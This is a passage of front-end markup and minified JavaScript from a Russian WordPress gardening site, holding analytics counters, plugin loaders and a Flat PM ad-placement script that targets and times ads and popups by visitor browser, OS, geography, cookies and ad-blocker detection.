})(document, window, "topmailru-code");</script><noscript><div> <img src="https://top-fwz1.mail.ru/counter?id=3119377;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>  <script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=qNCoyU3JBnmEkNHU"></script>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-143001175-5"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143001175-5');</script> <script type="text/javascript">jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });</script> <link rel='stylesheet' id='fotorama.min.css-css' href='//klumba.guru/wp-content/plugins/modesco-fotorama/fotorama.min.css' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='//klumba.guru/wp-content/plugins/modesco-fotorama/fotorama-wp.css' type='text/css' media='all' /> <script type='text/javascript' src='//klumba.guru/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script> <script type='text/javascript' src='//klumba.guru/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/klumba.guru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type='text/javascript' src='//klumba.guru/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script> <script type='text/javascript' id='jquery_rating-js-extra'>/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/klumba.guru\/wp-admin\/admin-ajax.php","nonce":"78456db3df","post_id":"30032"}; /* ]]> */</script> <script type='text/javascript' src='//klumba.guru/wp-content/plugins/modesco-author-box/js/rating.min.js' id='jquery_rating-js'></script> <script type='text/javascript' id='toc-front-js-extra'>/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type='text/javascript' src='//klumba.guru/wp-content/plugins/modesco-table-of-contents-plus/front.js' id='toc-front-js'></script> <script type='text/javascript' id='ppress-frontend-script-js-extra'>/* <![CDATA[ */ var pp_ajax_form = {"ajaxurl":"https:\/\/klumba.guru\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"380b29b2e3","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"}; /* ]]> */</script> <script type='text/javascript' src='//klumba.guru/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js' id='ppress-frontend-script-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>/* <![CDATA[ */ var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":10,"margin_bottom":50,"stop_elements_selectors":"before_footer","screen_max_width":0,"screen_max_height":0,"widgets":[]}]; /* ]]> */</script> <script type='text/javascript' src='//klumba.guru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <script type='text/javascript' src='//klumba.guru/wp-content/plugins/modesco-fotorama/fotorama.min.js' id='fotorama.min.js-js'></script> <script type='text/javascript' src='//klumba.guru/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js' id='fotorama-wp.min.js-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:0}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:0}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:0}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:0}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var 